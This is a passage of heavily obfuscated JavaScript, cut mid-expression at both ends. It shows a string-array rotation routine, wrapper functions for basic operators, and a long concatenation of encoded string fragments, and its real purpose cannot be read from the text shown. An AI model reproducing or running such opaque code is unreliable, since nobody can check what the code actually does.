i(_0x3670223d)['xXVtjv'](),_0x3670223d['IJvVCY']=!![];}c=_0x3670223d['kphxBV'](c,b),_0x3670223d['TkonSY'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3670223d;while(!![]){try{var c=-parseInt(Z(0x122f,'4nX^'))*parseInt(Z(0x133e,'&&H5'))+parseInt(Z(0x144,'i0cS'))+-parseInt(Z(0x134b,'i0cS'))*parseInt(Z(0x5ee,'cEd9'))+-parseInt(Z(0xb98,'5xQL'))+parseInt(Z(0xae3,'6v@&'))+-parseInt(Z(0x256,'gH8['))*-parseInt(Z(0xcd9,'fQhK'))+parseInt(Z(0x201,'B26$'))*parseInt(Z(0xcd4,'Z)Nh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3670223c,0xea19a),!function(){var a0=_0x3670223d,c={};c[a0(0x511,'fEnp')]=function(w,z){return w<z;},c[a0(0x6fc,'gH8[')]=function(w,z){return w!==z;},c[a0(0xa2f,'5$KW')]=function(w,z){return w===z;},c[a0(0x13d9,'zD)X')]=function(w,z){return w+z;},c[a0(0x1304,'IiPN')]=function(w,z){return w*z;},c[a0(0x1068,'%pQT')]=function(w,z){return w-z;},c[a0(0x1320,'zD)X')]=function(w,z){return w+z;},c[a0(0x1fc,'5xQL')]=function(w,z){return w<z;},c[a0(0xc98,'fQhK')]=function(w,z){return w-z;},c[a0(0x974,'Q7N3')]=function(w,z){return w!==z;},c[a0(0x7a3,'^904')]=function(w,z){return w===z;},c[a0(0x822,'gH8[')]=function(w,z){return w===z;},c[a0(0x1109,'Ww^H')]=function(w,x,y,z,C,D,F,I,M,P,S){return w(x,y,z,C,D,F,I,M,P,S);},c[a0(0x9cf,'EV4#')]=function(w,z){return w||z;},c[a0(0x65c,'2hj4')]=function(w,x){return w(x);},c[a0(0x133c,'2hj4')]=function(w){return w();},c[a0(0x727,'i0cS')]=function(w,x,y,z,C,D,F,I){return w(x,y,z,C,D,F,I);},c[a0(0x13e9,'S%Rz')]=function(w,z){return w!==z;},c[a0(0xbab,'B26$')]=function(w,z){return w!==z;},c[a0(0x9d1,'S%Rz')]=function(w,z){return w!==z;},c[a0(0x7c8,'qOkH')]=function(w,z){return w!==z;},c[a0(0xc57,'6v@&')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x294,'a4j(')]=function(w){return w();},c[a0(0x8ef,'&&H5')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x3b8,'O4eV')]=function(w,z){return w<z;},c[a0(0x2f8,'vh^O')]=function(w,x,y,z,C){return w(x,y,z,C);},c[a0(0x53d,'a4j(')]=function(w,z){return w||z;},c[a0(0x1d1,')KuD')]=a0(0x5c3,'EV4#')+a0(0x10bc,'gH8[')+a0(0x52f,'ssXV')+a0(0xeca,'Ww^H')+a0(0x350,'ssXV')+a0(0x2a1,'5xQL')+a0(0x13e4,'uOBQ')+a0(0x5d6,'O4eV')+a0(0xd78,'bz&M')+a0(0x13cd,'O4eV')+a0(0xe09,'vh^O')+a0(0x475,'w(mR')+a0(0x149f,'O]@K')+a0(0x525,'cEd9')+a0(0x3de,'zD)X')+a0(0xe9c,'uOBQ')+a0(0x447,'5xQL')+a0(0x1be,'%HIU')+a0(0x1383,'%HIU')+a0(0x1390,'w(mR')+a0(0xa55,'4&U3')+a0(0xd3e,'a4j(')+a0(0x1188,'Z)Nh')+a0(0x107d,'dMfm')+a0(0xdfe,'S%Rz')+a0(0x11a8,'S%Rz')+a0(0x93b,'5$KW')+a0(0x640,'Ww^H')+a0(0x1ad,'%HIU')+a0(0x3bd,'dMfm')+a0(0xa2a,'w(mR')+a0(0x8a0,'TO6(')+a0(0xb07,'w(mR')+a0(0x127f,')KuD')+a0(0x116e,'zD)X')+a0(0x1183,'cc2B')+a0(0x1458,'cEd9')+a0(0xce0,'fEnp')+a0(0x391,'6v@&')+a0(0x76b,'^904')+a0(0x4fb,')KuD')+a0(0xb38,'DG%!')+a0(0x109a,'TO6(')+a0(0x70a,'fEnp')+a0(0xb7d,'zD)X')+a0(0x2ea,'dMfm')+a0(0xf9c,'cEd9')+a0(0x91d,'bz&M')+a0(0x83b,'5Pg0')+a0(0x10a5,'C1Yg')+a0(0x11be,'2hj4')+a0(0x12da,'kUIX')+a0(0xeb9,'5Pg0')+a0(0x13c1,'kUIX')+a0(0xf8e,'qOkH')+a0(0x110a,'6v@&')+a0(0x134f,'Q7N3')+a0(0xf4a,'O]j3')+a0(0xf01,'6v@&')+a0(0x1209,'&&H5')+a0(0x166,'%pQT')+a0(0xae4,'dMfm')+a0(0x11f5,'O]j3')+a0(0xfdc,'ig17')+a0(0x1442,'fQhK')+a0(0x40c,'cc2B')+a0(0x513,'vh^O')+a0(0x7b8,'Z)Nh')+a0(0xf26,'2hj4')+a0(0x5a7,'vh^O')+a0(0x4c7,'fEnp')+a0(0x434,'i0cS')+a0(0x128a,'ssXV')+a0(0x6ba,'S%Rz')+a0(0xe44,'a4j(')+a0(0x1194,'DG%!')+a0(0xf9b,'CgYD')+a0(0x15d,'fQhK')+a0(0x102c,'cc2B')+a0(0x88c,'DG%!')+a0(0x2ff,'vh^O')+a0(0x9ac,'qOkH')+a0(0xa31,'O]@K')+a0(0x7b3,'cEd9')+a0(0xbce,'cc2B')+a0(0x102a,'5xQL')+a0(0x1210,'gH8[')+a0(0x1053,'i0cS')+a0(0x126c,'a**t')+a0(0x14f6,'GR)f')+a0(0x14c8,'fQhK')+a0(0x1308,'a4j(')+a0(0xd9f,'%HIU')+a0(0x11d8,'i0cS')+a0(0x93a,'uOBQ')+a0(0xe85,'gH8[')+a0(0xd11,'fQhK')+a0(0x369,'Q7N3')+a0(0x4ee,'EV4#')+a0(0x8f6,'S%Rz')+a0(0xdb3,'fEnp')+a0(0x339,'qOkH')+a0(0x847,'uOBQ')+a0(0x1554,'a**t')+a0(0x1589,'8Gcv')+a0(0x608,'w(mR')+a0(0x3f4,'ig17')+a0(0x1421,'i0cS')+a0(0x787,'2hj4')+a0(0xf7e,'ig17')+a0(0x12b5,'4&U3')+a0(0xb4e,'TO6(')+a0(0x41f,'TO6(')+a0(0x57b,'O]j3')+a0(0x10c1,'OQ)n')+a0(0x705,'%HIU')+a0(0x1045,'zD)X')+a0(0x1467,'5$KW')+a0(0x856,'i0cS')+a0(0x4eb,'IiPN')+a0(0x10fc,'gH8[')+a0(0xa4f,'uOBQ')+a0(0x12d,'vh^O')+a0(0xe7c,'ig17')+a0(0x1072,'5$KW')+a0(0x8a4,'a4j(')+a0(0x10f7,'Ww^H')+a0(0x5b4,'qOkH')+a0(0x110d,'5Pg0')+a0(0x724,'4&U3')+a0(0xb7e,'EV4#')+a0(0xe5a,'5xQL')+a0(0x19d,'a**t')+a0(0x7f5,'%HIU')+a0(0x238,'GR)f')+a0(0x851,'C%tA')+a0(0xf1b,'IiPN')+a0(0x4c2,'a**t')+a0(0x1172,'2hj4')+a0(0x4dd,'S%Rz')+a0(0x14af,'fQhK')+a0(0x7f8,'cEd9')+a0(0xe21,'4nX^')+a0(0x47a,'5Pg0')+a0(0x4f2,'dMfm')+a0(0xc1e,'zD)X')+a0(0x4b8,'ig17')+a0(0x1af,'IiPN')+a0(0x6d9,'vh^O')+a0(0x6da,'cEd9')+a0(0x553,'Z)Nh')+a0(0xfdf,'4&U3')+a0(0x2a7,'Ww^H')+a0(0x28c,'ig17')+a0(0xb31,'cEd9')+a0(0x283,'EV4#')+a0(0x740,'zD)X')+a0(0xf9f,'4&U3')+a0(0x688,'C1Yg')+a0(0x6b9,'kUIX')+a0(0xa57,'5$KW')+a0(0x10d6,'IiPN')+a0(0x1307,'%pQT')+a0(0x3b1,'kUIX')+a0(0x1502,'GR)f')+a0(0xfb1,'a**t')+a0(0x48d,'S%Rz')+a0(0x79f,'i0cS')+a0(0x9f9,'4nX^')+a0(0x472,'S%Rz')+a0(0x97d,'fQhK')+a0(0x11b0,'Q7N3')+a0(0x74e,'^904')+a0(0x1566,')KuD')+a0(0x10a9,'DG%!')+a0(0xa48,'fQhK')+a0(0x7df,'zIb7')+a0(0x4a3,'6v@&')+a0(0xcbf,'%pQT')+a0(0x13ea,'fEnp')+a0(0x8a8,'TO6(')+a0(0x1297,'5xQL')+a0(0x782,'OQ)n')+a0(0x868,'C1Yg')+a0(0x13b7,'cc2B')+a0(0x1fd,'IiPN')+a0(0x142b,'S%Rz')+a0(0x151,'fQhK')+a0(0x101a,'kUIX')+a0(0xe73,'%HIU')+a0(0x1580,'fEnp')+a0(0x12f0,'B26$')+a0(0x673,'C1Yg')+a0(0x1558,'Z)Nh')+a0(0x580,'^904')+a0(0xcfa,'ig17')+a0(0x93c,'B26$')+a0(0xb66,'zIb7')+a0(0x1513,'dMfm')+a0(0x13e5,'qOkH')+(a0(0x1d6,'zIb7')+a0(0x95c,'S%Rz')+a0(0xd0e,'Q7N3')+a0(0x1443,'a**t')+a0(0xc4c,'5$KW')+a0(0x6d1,'a4j(')+a0(0x17d,'TO6(')+a0(0x127b,'&&H5')+a0(0x7f7,'qOkH')+a0(0x1438,'%pQT')+a0(0x25f,'fEnp')+a0(0x45a,'OQ)n')+a0(0x14b9,'a**t')+a0(0xee1,')KuD')+a0(0x74f,'B26$')+a0(0x52a,'5$KW')+a0(0x655,'Q7N3')+a0(0x12bf,'a4j(')+a0(0x1136,'&&H5')+a0(0x404,'i0cS')+a0(0x1477,'O]j3')+a0(0xfc5,'gH8[')+a0(0x1496,'5Pg0')+a0(0x5c4,'uOBQ')+a0(0xac2,'DG%!')+a0(0x126e,'zIb7')+a0(0x3a6,'fEnp')+a0(0x39a,'8Gcv')+a0(0xc09,'O]@K')+a0(0x682,'O4eV')+a0(0x13ad,'Z)Nh')+a0(0xb79,'Ww^H')+a0(0xfa7,'6v@&')+a0(0xd2e,'I06x')+a0(0x4ff,'O4eV')+a0(0x14bc,'C1Yg')+a0(0xbbd,'O]j3')+a0(0xf27,'CgYD')+a0(0x130d,'CgYD')+a0(0x4ad,'O]@K')+a0(0x6a4,')KuD')+a0(0x535,'^904')+a0(0x3ef,'B26$')+a0(0x49d,'a**t')+a0(0xab8,'ssXV')+a0(0x36a,'fQhK')+a0(0x12c8,')KuD')+a0(0xa16,'a4j(')+a0(0x5ba,'O]@K')+a0(0x1058,'vh^O')+a0(0xbe3,'I06x')+a0(0x12f9,'&&H5')+a0(0x1253,'4&U3')+a0(0x341,'C%tA')+a0(0x912,'a4j(')+a0(0x116b,'5xQL')+a0(0x1347,'Q7N3')+a0(0x108d,'ig17')+a0(0x55d,'a4j(')+a0(0x236,')KuD')+a0(0x5b5,'GR)f')+a0(0x1507,'2hj4')+a0(0x56e,'O4eV')+a0(0x12c0,'EV4#')+a0(0x9a9,'TO6(')+a0(0x57e,'vh^O')+a0(0x11f6,'O]j3')+a0(0xe5f,'uOBQ')+a0(0x543,'uOBQ')+a0(0xef7,'4&U3')+a0(0xee6,'Q7N3')+a0(0x158f,'I06x')+a0(0x548,')KuD')+a0(0x5d7,')KuD')+a0(0x26d,'B26$')+a0(0xff3,'5xQL')+a0(0xf96,'8Gcv')+a0(0xbd3,'S%Rz')+a0(0x197,'kUIX')+a0(0x8dc,'w(mR')+a0(0x29a,'CgYD')+a0(0xbb1,'GR)f')+a0(0xa94,'O]j3')+a0(0x2e5,'C1Yg')+a0(0xf64,'5$KW')+a0(0xa34,'OQ)n')+a0(0xa45,'O4eV')+a0(0x1242,'Q7N3')+a0(0xcfd,'fQhK')+a0(0x51b,'4nX^')+a0(0x9d7,'C1Yg')+a0(0x1402,'Ww^H')+a0(0x65a,'bz&M')+a0(0x8e2,'gH8[')+a0(0xfbf,'5Pg0')+a0(0x1ff,'a**t')+a0(0x946,'^904')+a0(0xf91,'ssXV')+a0(0x2cc,'vh^O')+a0(0x367,'O4eV')+a0(0xfaa,'I06x')+a0(0xbf4,'Z)Nh')+a0(0xa7f,'5$KW')+a0(0xd2b,'kUIX')+a0(0x130c,'S%Rz')+a0(0x386,'B26$')+a0(0x945,'CgYD')+a0(0x133d,')KuD')+a0(0xbbe,'4&U3')+a0(0xce7,'i0cS')+a0(0x11db,'dMfm')+a0(0x1008,'^904')+a0(0x40e,'IiPN')+a0(0x139a,'cEd9')+a0(0x7ae,'a**t')+a0(0x134a,'GR)f')+a0(0x1516,'OQ)n')+a0(0x934,'%pQT')+a0(0x10ad,'5xQL')+a0(0x1102,'fQhK')+a0(0x3da,'4nX^')+a0(0x3b6,'%HIU')+a0(0x9d6,'a4j(')+a0(0x128,'ig17')+a0(0x573,'ssXV')+a0(0x2b3,'TO6(')+a0(0xec0,'GR)f')+a0(0x563,'i0cS')+a0(0x24b,'bz&M')+a0(0x14f5,'O]@K')+a0(0x9e9,'O4eV')+a0(0x13e2,'w(mR')+a0(0x139b,'zIb7')+a0(0x1401,'ssXV')+a0(0x6e0,'CgYD')+a0(0x137,'IiPN')+a0(0x1569,'IiPN')+a0(0x1207,'Ww^H')+a0(0x706,'OQ)n')+a0(0x1537,'Ww^H')+a0(0x10da,'8Gcv')+a0(0x57c,'S%Rz')+a0(0xb06,'ig17')+a0(0x9d8,'w(mR')+a0(0x2d4,'gH8[')+a0(0x4cb,'TO6(')+a0(0xcf8,'zIb7')+a0(0x45d,'TO6(')+a0(0x7cc,'C1Yg')+a0(0x8b4,'5$KW')+a0(0x1556,'O4eV')+a0(0xc84,'O4eV')+a0(0x136c,'Q7N3')+a0(0xcfb,'EV4#')+a0(0xffb,'6v@&')+a0(0x4db,'zIb7')+a0(0x135d,'O]@K')+a0(0xa1e,'I06x')+a0(0x155b,'a4j(')+a0(0xc16,'EV4#')+a0(0x1380,'kUIX')+a0(0x14db,'w(mR')+a0(0x14dd,'&&H5')+a0(0x10f8,'cEd9')+a0(0x656,'8Gcv')+a0(0x60d,'5xQL')+a0(0x1283,'zIb7')+a0(0xba8,'zD)X')+a0(0x2c5,'ig17')+a0(0x972,'a4j(')+a0(0xc9a,'zIb7')+a0(0x60f,'uOBQ')+a0(0xbd8,'cc2B')+a0(0x9c5,'%pQT')+a0(0xb93,'8Gcv')+a0(0x716,'I06x')+a0(0x12e9,'cEd9')+a0(0x3c1,'^904')+a0(0x90f,'a**t')+a0(0x7c2,'kUIX')+a0(0xcd6,'2hj4')+a0(0x327,'O]j3')+a0(0x37a,'8Gcv')+a0(0xb83,'4&U3')+a0(0x134,'%HIU')+a0(0x773,'w(mR')+a0(0x64d,'ssXV')+a0(0xbc4,'vh^O')+a0(0x10ed,'bz&M')+a0(0xa43,'S%Rz')+a0(0x10b3,'8Gcv')+a0(0x140,'C%tA')+a0(0x812,'cc2B')+a0(0xaac,'TO6(')+a0(0xd3b,'%pQT')+a0(0x828,'a**t')+a0(0x122e,'S%Rz')+a0(0x925,'qOkH')+a0(0x74a,'fEnp')+a0(0x337,'i0cS'))+(a0(0xca9,'w(mR')+a0(0xb78,'5Pg0')+a0(0x731,'I06x')+a0(0xe64,'zIb7')+a0(0xb46,'kUIX')+a0(0x996,'5Pg0')+a0(0x620,'5$KW')+a0(0x8db,'C%tA')+a0(0xb7c,'EV4#')+a0(0x1061,'O]@K')+a0(0x1358,'&&H5')+a0(0x491,'2hj4')+a0(0xb51,'6v@&')+a0(0x13f9,'%HIU')+a0(0x117c,'^904')+a0(0xb44,'C1Yg')+a0(0x407,'C1Yg')+a0(0x1310,'Z)Nh')+a0(0x8b1,')KuD')+a0(0x3dd,'fEnp')+a0(0x1017,'a**t')+a0(0xf74,'ig17')+a0(0xebf,'fEnp')+a0(0x1ce,'CgYD')+a0(0x707,'vh^O')+a0(0xcc5,'bz&M')+a0(0x2c6,'4nX^')+a0(0xcca,'fEnp')+a0(0xb02,'TO6(')+a0(0x9ab,'4nX^')+a0(0xf19,'2hj4')+a0(0xb7a,'B26$')+a0(0xc94,'O]j3')+a0(0x866,')KuD')+a0(0x2b4,'4nX^')+a0(0x6f3,'cEd9')+a0(0xe90,'Q7N3')+a0(0xbc3,'6v@&')+a0(0x8b8,'dMfm')+a0(0x10f4,'%HIU')+a0(0x8c6,'O4eV')+a0(0x9c8,'5xQL')+a0(0xa24,'8Gcv')+a0(0x53e,'C%tA')+a0(0x1339,'w(mR')+a0(0x4cf,'8Gcv')+a0(0x880,'ig17')+a0(0xa35,'8Gcv')+a0(0xace,'gH8[')+a0(0x4a6,'a4j(')+a0(0xbb5,'a**t')+a0(0xa7e,'6v@&')+a0(0x12e8,'Q7N3')+a0(0x75c,'kUIX')+a0(0x141a,'CgYD')+a0(0xa92,'8Gcv')+a0(0xe30,'Z)Nh')+a0(0x1176,'EV4#')+a0(0x480,'fEnp')+a0(0x5f0,'w(mR')+a0(0x704,'uOBQ')+a0(0x388,'qOkH')+a0(0x3e6,'EV4#')+a0(0x758,'TO6(')+a0(0x1370,'w(mR')+a0(0x93e,'w(mR')+a0(0xc8b,'bz&M')+a0(0xa69,'a4j(')+a0(0x6ee,'S%Rz')+a0(0x12b3,'kUIX')+a0(0x8a2,'O4eV')+a0(0xc2e,'5Pg0')+a0(0xb95,'fQhK')+a0(0x1354,'bz&M')+a0(0x14b3,'4&U3')+a0(0xd40,'TO6(')+a0(0xbeb,'6v@&')+a0(0x1153,'dMfm')+a0(0x591,'DG%!')+a0(0x5b6,'5Pg0')+a0(0x2ec,'C1Yg')+a0(0x9ca,'5$KW')+a0(0x13a7,'a**t')+a0(0x862,'Q7N3')+a0(0xfcd,'2hj4')+a0(0x1534,'uOBQ')+a0(0x539,'w(mR')+a0(0xa62,'Z)Nh')+a0(0x8e7,'O4eV')+a0(0xedc,'ssXV')+a0(0x47f,'GR)f')+a0(0x8c7,'4nX^')+a0(0x9b1,')KuD')+a0(0x10f3,'fEnp')+a0(0x105f,'8Gcv')+a0(0x1348,'8Gcv')+a0(0xdf5,'%pQT')+a0(0xa78,'bz&M')+a0(0x865,'TO6(')+a0(0x2c7,'qOkH')+a0(0x13f8,'GR)f')+a0(0x4a1,'Ww^H')+a0(0xb10,'TO6(')+a0(0x67b,'C%tA')+a0(0xc9b,'w(mR')+a0(0x368,'CgYD')+a0(0x1400,'i0cS')+a0(0x7c9,'dMfm')+a0(0xbdd,'%HIU')+a0(0xac4,'vh^O')+a0(0x189,'I06x')+a0(0x142c,'dMfm')+a0(0x1026,'B26$')+a0(0xb52,'ig17')+a0(0xe2c,'2hj4')+a0(0x91f,'TO6(')+a0(0x3ea,'CgYD')+a0(0x1034,'uOBQ')+a0(0xa29,'^904')+a0(0x5d3,'dMfm')+a0(0x26c,'^904')+a0(0xbf8,'O]@K')+a0(0x317,'w(mR')+a0(0x8bd,'w(mR')+a0(0x1399,'I06x')+a0(0x12ab,'CgYD')+a0(0x883,'w(mR')+a0(0xc6f,'fEnp')+a0(0x10ab,'%HIU')+a0(0x20b,'8Gcv')+a0(0xe83,')KuD')+a0(0x1131,'ig17')+a0(0xfc9,'IiPN')+a0(0xc8e,'vh^O')+a0(0x193,'EV4#')+a0(0x182,'EV4#')+a0(0x12fc,'^904')+a0(0x105e,'uOBQ')+a0(0x500,'gH8[')+a0(0x366,'&&H5')+a0(0x3d8,'gH8[')+a0(0x1d0,'O]j3')+a0(0xc0b,'S%Rz')+a0(0xfa4,'i0cS')+a0(0x2ce,'w(mR')+a0(0x1161,'vh^O')+a0(0x8ae,'O4eV')+a0(0x224,'C1Yg')+a0(0xc14,'B26$')+a0(0xb4a,'cc2B')+a0(0x10ac,'5$KW')+a0(0x7ac,'fEnp')+a0(0xcf5,'%pQT')+a0(0xef6,'2hj4')+a0(0x115d,'a**t')+a0(0xb74,'a**t')+a0(0xced,'ssXV')+a0(0x1202,'IiPN')+a0(0x10eb,'a**t')+a0(0x685,'DG%!')+a0(0x7af,'ssXV')+a0(0x72c,'5Pg0')+a0(0x1581,'kUIX')+a0(0x135c,'&&H5')+a0(0xf92,'4nX^')+a0(0xe87,'C%tA')+a0(0xfed,'zD)X')+a0(0x28f,'CgYD')+a0(0x5c8,'C%tA')+a0(0xef9,'Z)Nh')+a0(0x6bc,')KuD')+a0(0x7d7,'CgYD')+a0(0x364,'GR)f')+a0(0x99a,'&&H5')+a0(0x19a,'&&H5')+a0(0x11a0,'%pQT')+a0(0x77d,'a**t')+a0(0x12f7,'4&U3')+a0(0xa1a,')KuD')+a0(0x40a,'uOBQ')+a0(0x66a,'DG%!')+a0(0xb43,'O4eV')+a0(0x10c6,'uOBQ')+a0(0xe54,'bz&M')+a0(0x515,'zIb7')+a0(0x14b0,'ssXV')+a0(0xcf4,'I06x')+a0(0x503,'8Gcv')+a0(0x1df,'w(mR')+a0(0x15e,'5Pg0')+a0(0xcb8,'8Gcv')+a0(0x94b,'%pQT')+a0(0xe17,'uOBQ')+a0(0x980,'OQ)n')+a0(0xbda,'a4j(')+a0(0xfba,'qOkH')+a0(0x13fa,'^904')+a0(0x2a6,'C1Yg')+a0(0x1162,'ssXV')+a0(0x6ae,'i0cS'))+(a0(0x1ec,'I06x')+a0(0xb01,'4&U3')+a0(0x14b1,'&&H5')+a0(0x156c,'gH8[')+a0(0x1501,'Ww^H')+a0(0x122a,'5Pg0')+a0(0x1336,'4&U3')+a0(0xa7b,'ig17')+a0(0x1394,'5Pg0')+a0(0x1087,'zIb7')+a0(0xa05,'B26$')+a0(0xecc,'IiPN')+a0(0x12ef,'CgYD')+a0(0xcc4,'a4j(')+a0(0xc71,'2hj4')+a0(0xd2f,'uOBQ')+a0(0x14cc,'O]j3')+a0(0x12ed,'4nX^')+a0(0x7d8,'ssXV')+a0(0xd8a,'IiPN')+a0(0xc0e,'ig17')+a0(0x7d9,'cEd9')+a0(0x122b,'Q7N3')+a0(0x8ee,'GR)f')+a0(0x909,'GR)f')+a0(0x11b,'OQ)n')+a0(0x930,'a4j(')+a0(0x4bd,'qOkH')+a0(0x430,'dMfm')+a0(0xa9d,'a**t')+a0(0x827,'&&H5')+a0(0x13e8,'OQ)n')+a0(0x13b6,'4nX^')+a0(0x11c8,'gH8[')+a0(0x1343,'vh^O')+a0(0x4b2,'Q7N3')+a0(0x12d6,'5$KW')+a0(0x10d0,'EV4#')+a0(0x1462,'C%tA')+a0(0xbcb,'gH8[')+a0(0xb18,'OQ)n')+a0(0x111b,'6v@&')+a0(0xed7,'vh^O')+a0(0xc11,'2hj4')+a0(0xda1,'Z)Nh')+a0(0x1290,'C%tA')+a0(0xb5d,')KuD')+a0(0xc78,'O]@K')+a0(0x900,'zIb7')+a0(0x7a9,'Ww^H')+a0(0xa59,'O]@K')+a0(0xe65,'Q7N3')+a0(0x3aa,'B26$')+a0(0x124a,'OQ)n')+a0(0x10e7,'I06x')+a0(0xdc2,'O]j3')+a0(0x843,'6v@&')+a0(0x1419,'CgYD')+a0(0x3d6,'cEd9')+a0(0x43c,'bz&M')+a0(0x81b,'4&U3')+a0(0x929,'5xQL')+a0(0xde9,'zD)X')+a0(0xfa9,'2hj4')+a0(0x140a,'C%tA')+a0(0x955,'a**t')+a0(0x1270,'^904')+a0(0x1485,'ig17')+a0(0x43b,'IiPN')+a0(0x1216,'ig17')+a0(0x8fe,'ssXV')+a0(0x870,'5$KW')+a0(0x2cb,'S%Rz')+a0(0xdbd,'2hj4')+a0(0x485,'vh^O')+a0(0x31d,'dMfm')+a0(0xe43,'%HIU')+a0(0x947,'IiPN')+a0(0x2f3,'vh^O')+a0(0x105d,'dMfm')+a0(0xf80,'DG%!')+a0(0xb6a,'kUIX')+a0(0xe6d,'Ww^H')+a0(0xedf,'C%tA')+a0(0x11ff,'zIb7')+a0(0x10b7,'gH8[')+a0(0x3ff,'cEd9')+a0(0x138,'qOkH')+a0(0x19f,'GR)f')+a0(0x155a,'2hj4')+a0(0xf87,'a**t')+a0(0x439,'zD)X')+a0(0x5c2,'ssXV')+a0(0x1440,'%pQT')+a0(0x39f,'ig17')+a0(0x66b,'5Pg0')+a0(0x241,'kUIX')+a0(0x8bc,'O4eV')+a0(0xc97,'Z)Nh')+a0(0x340,'%HIU')+a0(0xc35,'kUIX')+a0(0x71b,'zD)X')+a0(0x1241,'uOBQ')+a0(0x54c,'i0cS')+a0(0x1178,'ig17')+a0(0xe0e,'cc2B')+a0(0x5ef,'CgYD')+a0(0x58b,'2hj4')+a0(0x958,'%HIU')+a0(0x10ce,'ig17')+a0(0xed9,'ssXV')+a0(0x132a,'dMfm')+a0(0x143d,'Ww^H')+a0(0x2d2,'5$KW')+a0(0x23f,'2hj4')+a0(0xdee,'dMfm')+a0(0x13db,'4nX^')+a0(0x14cb,'zD)X')+a0(0x1371,'w(mR')+a0(0x113e,'O]@K')+a0(0xd65,'gH8[')+a0(0x338,'B26$')+a0(0x11cb,'cEd9')+a0(0x365,'EV4#')+a0(0xc1f,'5Pg0')+a0(0xecf,'DG%!')+a0(0xe7e,'EV4#')+a0(0xd7e,'Ww^H')+a0(0xe10,')KuD')+a0(0x5f6,'vh^O')+a0(0x779,'zIb7')+a0(0x103d,'qOkH')+a0(0x146b,'5$KW')+a0(0x1559,'DG%!')+a0(0xf37,'CgYD')+a0(0x2aa,'w(mR')+a0(0xb60,'ig17')+a0(0x983,'I06x')+a0(0xb5c,'GR)f')+a0(0x3c6,'%HIU')+a0(0x5ae,'2hj4')+a0(0x6ff,'vh^O')+a0(0x85e,'ig17')+a0(0x2ac,'zIb7')+a0(0xf06,'OQ)n')+a0(0x7ce,'&&H5')+a0(0x8cc,'I06x')+a0(0x1267,'EV4#')+a0(0xaed,'Ww^H')+a0(0xee9,'w(mR')+a0(0xf5d,'GR)f')+a0(0xb49,'8Gcv')+a0(0x1c1,'ssXV')+a0(0xe47,'&&H5')+a0(0xd45,'a4j(')+a0(0x588,'%HIU')+a0(0xc5d,'5Pg0')+a0(0x7b6,'a**t')+a0(0x8b6,'TO6(')+a0(0x88d,'%pQT')+a0(0x1491,'fQhK')+a0(0x14e1,'gH8[')+a0(0xc7f,'Q7N3')+a0(0xbe7,'CgYD')+a0(0x13a1,'&&H5')+a0(0x17b,'CgYD')+a0(0x290,'4&U3')+a0(0x13ca,'zIb7')+a0(0x46f,'ig17')+a0(0xcc0,'%pQT')+a0(0x465,'5$KW')+a0(0xdbc,'Ww^H')+a0(0xf8a,'I06x')+a0(0x14bb,'vh^O')+a0(0x124b,'O]@K')+a0(0x1ab,'B26$')+a0(0x2d7,'DG%!')+a0(0x653,'vh^O')+a0(0x21b,'&&H5')+a0(0xc8c,'qOkH')+a0(0xf1f,'%pQT')+a0(0x8b7,'4&U3')+a0(0x849,'gH8[')+a0(0xc5b,'gH8[')+a0(0x1055,'Q7N3')+a0(0x1bf,'GR)f')+a0(0x666,'ssXV')+a0(0x652,'a4j(')+a0(0xf3a,'cc2B')+a0(0x1316,'S%Rz')+a0(0x1309,'vh^O')+a0(0xffe,'S%Rz')+a0(0x1551,'O]@K')+a0(0x698,'zD)X')+a0(0xdaf,'S%Rz')+a0(0x768,'5Pg0')+a0(0x125e,'EV4#')+a0(0x11c7,'ig17')+a0(0xcd2,'&&H5')+a0(0x1083,'w(mR'))+(a0(0x4e7,'EV4#')+a0(0x10c9,'ssXV')+a0(0x1044,'ig17')+a0(0xd14,'C%tA')+a0(0x7d2,'a4j(')+a0(0x9c7,'O4eV')+a0(0x1073,'6v@&')+a0(0xc4b,'ig17')+a0(0x18f,'zD)X')+a0(0x5aa,'S%Rz')+a0(0x275,'w(mR')+a0(0xd20,'5xQL')+a0(0xb2f,'C1Yg')+a0(0x1331,'C1Yg')+a0(0x135f,'6v@&')+a0(0x2f4,'5$KW')+a0(0xafa,'5Pg0')+a0(0x316,'cEd9')+a0(0x13bf,'I06x')+a0(0x995,'8Gcv')+a0(0x3c7,'zD)X')+a0(0x11cd,'%HIU')+a0(0xf5e,'O]j3')+a0(0x50e,'uOBQ')+a0(0x8a6,'C1Yg')+a0(0xbad,'fEnp')+a0(0xd49,'%pQT')+a0(0xf0b,'IiPN')+a0(0x73b,'IiPN')+a0(0xc02,'OQ)n')+a0(0x354,'a**t')+a0(0x3fe,'O4eV')+a0(0x1577,'uOBQ')+a0(0x64f,'ssXV')+a0(0xf70,'i0cS')+a0(0x21f,'a**t')+a0(0x823,'DG%!')+a0(0x30a,'cc2B')+a0(0x1403,'4&U3')+a0(0x112e,'4nX^')+a0(0x4a7,'fEnp')+a0(0x9cc,'2hj4')+a0(0x12e4,'cEd9')+a0(0x136e,'I06x')+a0(0xf0d,'zD)X')+a0(0xbb8,'Ww^H')+a0(0x1323,'uOBQ')+a0(0x6f1,'4nX^')+a0(0x28e,'8Gcv')+a0(0x528,'O4eV')+a0(0x857,'zD)X')+a0(0x1582,'C1Yg')+a0(0x162,'w(mR')+a0(0x171,'^904')+a0(0x966,'IiPN')+a0(0x8d1,'IiPN')+a0(0x2d9,'%HIU')+a0(0x2dd,'qOkH')+a0(0x732,'gH8[')+a0(0x14f0,'O4eV')+a0(0x5be,'uOBQ')+a0(0x12bb,'vh^O')+a0(0xdf9,'ig17')+a0(0x12fe,'Z)Nh')+a0(0x1280,'zIb7')+a0(0xbac,'8Gcv')+a0(0x1007,'zIb7')+a0(0x5f3,'2hj4')+a0(0x14e9,'B26$')+a0(0xfb9,'IiPN')+a0(0x1594,'fQhK')+a0(0x427,'zIb7')+a0(0xe96,'5Pg0')+a0(0x12f5,'I06x')+a0(0x1373,'4nX^')+a0(0xe4b,'GR)f')+a0(0x589,'5Pg0')+a0(0x113a,'C%tA')+a0(0xf65,'4&U3')+a0(0x123c,'EV4#')+a0(0x9d4,'a4j(')+a0(0x665,'gH8[')+a0(0xa71,'4&U3')+a0(0x374,'5xQL')+a0(0x1184,'qOkH')+a0(0x11cc,'TO6(')+a0(0xaa0,'zIb7')+a0(0x15b,')KuD')+a0(0x1a0,'ig17')+a0(0x12d2,'fQhK')+a0(